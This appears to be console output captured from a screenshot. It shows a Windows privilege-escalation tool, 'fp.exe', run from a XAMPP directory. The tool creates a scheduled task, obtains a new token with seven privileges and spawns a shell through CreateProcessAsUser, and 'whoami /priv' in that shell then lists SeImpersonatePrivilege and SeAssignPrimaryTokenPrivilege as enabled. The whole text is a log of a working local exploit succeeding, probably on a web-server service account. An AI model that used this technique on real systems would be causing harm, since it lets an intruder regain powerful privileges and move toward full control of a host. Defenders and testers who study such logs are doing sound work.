 PS C:\xampp> ./fp.exe
[+] Started dummy thread with id 1760
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled